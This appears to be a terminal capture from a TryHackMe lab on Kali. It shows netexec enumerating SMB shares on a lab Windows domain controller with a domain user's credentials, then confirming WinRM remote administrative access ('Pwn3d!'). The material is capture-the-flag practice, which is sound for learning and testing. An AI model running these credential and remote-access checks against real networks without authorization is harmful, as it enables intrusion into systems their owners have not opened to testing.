 (kali🔥kali)-[~/Downloads/Tryhackme/VulnNet_Roasted]
$ netexec smb 10.10.32.88 -u 'enterprise-core-vn' -p ' ' --shares
SMB 10.10.32.88 445 WIN-2BO8M1OE1M1 [*] Windows 10.0 Build 17763 x64 (name:WIN-2BO8M1OE1M1) (domain:vulnnet-rst.local) (signi
ng:True) (SMBv1:False)
SMB 10.10.32.88 445 WIN-2BO8M1OE1M1 [+] vulnnet-rst.local\enterprise-core-vn:
SMB 10.10.32.88 445 WIN-2BO8M1OE1M1 [*] Enumerated shares
SMB 10.10.32.88 445 WIN-2BO8M1OE1M1 Share Permissions Remark
SMB 10.10.32.88 445 WIN-2BO8M1OE1M1 ----- ----------- ------
SMB 10.10.32.88 445 WIN-2BO8M1OE1M1 ADMIN$ Remote Admin
SMB 10.10.32.88 445 WIN-2BO8M1OE1M1 C$ Default share
SMB 10.10.32.88 445 WIN-2BO8M1OE1M1 IPC$ READ Remote IPC
SMB 10.10.32.88 445 WIN-2BO8M1OE1M1 NETLOGON READ Logon server share
SMB 10.10.32.88 445 WIN-2BO8M1OE1M1 SYSVOL READ Logon server share
SMB 10.10.32.88 445 WIN-2BO8M1OE1M1 VulnNet-Business-Anonymous READ VulnNet Business Sharing
SMB 10.10.32.88 445 WIN-2BO8M1OE1M1 VulnNet-Enterprise-Anonymous READ VulnNet Enterprise Sharing
(kali🔥kali)-[~/Downloads/Tryhackme/VulnNet_Roasted]
$ netexec winrm 10.10.32.88 -u 'enterprise-core-vn' -p ' '
SMB 10.10.32.88 445 WIN-2BO8M1OE1M1 [*] Windows 10.0 Build 17763 (name:WIN-2BO8M1OE1M1) (domain:vulnnet-rst.local)
WINRM 10.10.32.88 5985 WIN-2BO8M1OE1M1 [+] vulnnet-rst.local\enterprise-core-vn (Pwn3d!)